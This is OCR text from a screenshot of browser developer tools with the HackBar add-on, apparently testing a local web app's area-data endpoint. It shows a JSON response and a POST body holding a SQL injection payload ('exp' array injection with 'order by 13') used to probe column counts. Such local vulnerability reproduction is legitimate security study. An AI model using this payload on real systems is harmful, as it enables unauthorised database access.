 localhost:8888/app/datas/twoarea
100%
localhost:8888/app/datas/twoarea
Se
[{"area_id":"2","city_id":"1","area_name":"\u65b0
\u7ad9","user_id":"12","Name":null,"LevelType":null,"CityCode":null,"ZipCode":null,"MergerName":null,"lng":null,"Lat":null,"pinyin":null,"orderby":"2"}]
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 HackBar Cookie Editor HackTools
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost:8888/app/datas/twoarea
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cid[0]=exp&cid[1]==1)) order by 13 -- a
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
H Host: localhost:8888